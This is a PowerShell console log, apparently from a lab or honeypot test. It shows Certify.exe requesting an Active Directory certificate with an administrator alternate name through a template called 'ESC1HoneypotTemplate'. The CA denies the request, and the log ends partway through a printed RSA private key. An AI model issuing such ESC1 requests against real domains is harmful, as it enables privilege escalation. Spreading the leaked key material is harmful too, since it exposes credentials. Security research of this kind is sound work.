 PS C:\Users\Administrator\Downloads> .\Certify.exe request /ca:speed.cs.nycu.edu.tw\speed-WIN-VH0KF5OUPTK-CA /template:ESC1Ho
neypotTemplate /altname:SPEED\Administrator
v1.1.0
[*] Action: Request a Certificates
[*] Current user context    : SPEED\Administrator
[*] No subject name specified, using current context as subject.
[*] Template                : ESC1HoneypotTemplate
[*] Subject                 : CN=Administrator, CN=Users, DC=speed, DC=cs, DC=nycu, DC=edu, DC=tw
[*] AltName                 : SPEED\Administrator
[*] Certificate Authority   : speed.cs.nycu.edu.tw\speed-WIN-VH0KF5OUPTK-CA
[!] CA Response             : The submission failed: Denied by Policy Module
[!] Last status             : 0x800B0114
[*] Request ID              : 3
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAuqvA1+Ul85oFDBDjgaFiuYn+GpFoRmNfyt7c5cqhN86g2q8N
y96+svw+d4NjY/j1tydB6SDbMwSFquKWOBPCnaA08vu9+4M6vkkUzWqJ04AjbUmn
is38STHGsL/dZudkndfCc08RUTvYfpKaEpX/2aL1US15LarKrUmSdE410eL6a29h
GUY+YlQ4FqUAqIoSxTbxBje1PCTrNmwEqN78R79BUjrfgJ2qRQdZSC8rV56yvZOk
WNKh7RCcGf3BWiuLwEq/9JYp0daNmPQ65NHAB3k3EUAH69Aq9NTK2GRfzccn1MN6
l3inoDsyEoIA65dwyU9qFoyo0ffnvvkTSbn0uQIDAQABAoIBAHcGpQQEfNqDTsyO